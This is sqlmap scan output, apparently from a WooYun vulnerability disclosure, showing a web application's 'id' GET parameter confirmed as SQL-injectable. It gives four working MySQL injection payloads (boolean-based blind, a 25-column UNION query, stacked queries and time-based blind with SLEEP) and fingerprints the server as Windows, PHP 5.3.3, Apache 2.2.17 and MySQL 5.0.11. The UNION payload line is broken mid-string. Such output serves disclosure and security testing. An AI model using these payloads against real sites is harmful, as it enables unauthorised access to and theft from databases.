 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 63 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=433 AND 8318=8318&c=46,47
    Type: UNION query
    Title: MySQL UNION query (NULL) - 25 columns
    Payload: id=-6102 UNION ALL SELECT NULL,CONCAT(0x7162767a71,0x597a6d474c574264416c,0x71787a7071),NU
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&c=46,47
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=433; SELECT SLEEP(5)-- &c=46,47
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=433 AND (SELECT * FROM (SELECT(SLEEP(5)))Xbsw)&c=46,47
---
[01:35:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
www.wooyun.org